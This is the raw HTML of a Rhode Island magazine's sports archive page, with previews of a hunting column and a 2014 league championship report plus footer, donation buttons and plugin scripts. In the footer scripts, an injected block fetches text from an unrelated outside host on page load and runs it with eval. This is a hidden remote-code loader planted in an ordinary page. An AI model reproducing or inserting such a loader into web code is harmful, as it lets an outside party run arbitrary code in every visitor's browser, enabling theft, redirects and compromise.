					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/hunting-in-the-woods-of-ri/" rel="bookmark"><time class="entry-date published" datetime="2014-11-19T05:37:49-05:00">November 19, 2014</time><time class="updated" datetime="2022-01-17T13:24:08-05:00">January 17, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/luke-taylor/"><span class="author vcard">Luke Taylor</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/hunting-in-the-woods-of-ri/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/hunting-in-the-woods-of-ri/">
		<h2 class="entry-title">Hunting in the Woods of RI</h2></a>

		<p>I am alone, it&#8217;s about 11pm, and I am drinking a gin and tonic on my couch while watching The Outdoor Network. I am pondering a strategy for tomorrow. In the [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/hunting-in-the-woods-of-ri/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-25181" class="entry-preview post-25181 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-athletic tag-family tag-physical tag-things-to-do-in-ri">
    <div class="category-block category-Sports"><a class="category-block" href="https://motifri.com/category/">Sports</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/a-game-to-define-a-season-the-mob-squad-take-the-2014-trophy/" title="A Game to Define A Season: The Mob Squad Take the 2014 Trophy ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2014/11/mob1.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/11/mob1.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/11/mob1.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/11/mob1-300x150.jpg 300w, https://www.motifri.com/wp-content/uploads/2014/11/mob1-140x70.jpg 140w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2014/11/mob1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/11/mob1.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/11/mob1-300x150.jpg 300w, https://www.motifri.com/wp-content/uploads/2014/11/mob1-140x70.jpg 140w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/a-game-to-define-a-season-the-mob-squad-take-the-2014-trophy/" rel="bookmark"><time class="entry-date published" datetime="2014-11-06T13:00:43-05:00">November 6, 2014</time><time class="updated" datetime="2014-11-10T20:01:56-05:00">November 10, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/motifcontributer/"><span class="author vcard">Motif Contributor</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/a-game-to-define-a-season-the-mob-squad-take-the-2014-trophy/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/a-game-to-define-a-season-the-mob-squad-take-the-2014-trophy/">
		<h2 class="entry-title">A Game to Define A Season: The Mob Squad Take the 2014 Trophy</h2></a>

		<p>Ten points! That’s all that separated the Mob from the Old Money Honeys in their Championship rubber match. In a season where the Mob dominated, the Honeys, who lost earlier [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/a-game-to-define-a-season-the-mob-squad-take-the-2014-trophy/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://motifri.com/category/sports/page/12/?print=print-search">Previous</a>
<a class="page-numbers" href="https://motifri.com/category/sports/?print=print-search"><span class="meta-nav screen-reader-text">Page</span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://motifri.com/category/sports/page/12/?print=print-search"><span class="meta-nav screen-reader-text">Page</span>12</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>13</span>
<a class="page-numbers" href="https://motifri.com/category/sports/page/14/?print=print-search"><span class="meta-nav screen-reader-text">Page</span>14</a>
<a class="page-numbers" href="https://motifri.com/category/sports/page/15/?print=print-search"><span class="meta-nav screen-reader-text">Page</span>15</a>
<a class="next page-numbers" href="https://motifri.com/category/sports/page/14/?print=print-search">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"5f85d1eb5f"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://motifri.com/?display_custom_css=css&ver=6.9
body_size: 177
content:
.full_width .page {
width: 94%;
}

div#header {
box-sizing: border-box;
}

img {
max-width: 100%;
height: auto;
}

wp-block-quote > p:first-of-type:first-letter {
font-size: inherit;
font-weight: inherit;
font-style: inherit;
}
